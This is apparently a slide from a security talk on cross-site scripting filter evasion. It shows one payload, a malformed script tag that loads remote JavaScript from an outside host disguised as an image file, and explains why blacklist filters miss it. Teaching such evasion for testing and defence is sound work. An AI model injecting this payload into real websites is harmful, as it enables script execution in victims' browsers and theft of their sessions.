 XSS
One off tricks
CROSS SITE SCRIPTING
• Check out OWASP’s Filter evasion cheat sheet.
• There are many one off attack vectors that may work against IE
but not Firefox or chrome.
• This one is a favorite for me.
<SCRIPT/XSS SRC="http://asite.com/xss.jpg"></SCRIPT>
• Firefox will ignore the forward slash between script and XSS as
it’s not part of the script tag. However blacklist filters will only
see a <SCRIPT/XSS tag.
• Also notice that the script file is actually a image extension? If
you rename a JavaScript file it’s still read as JavaScript.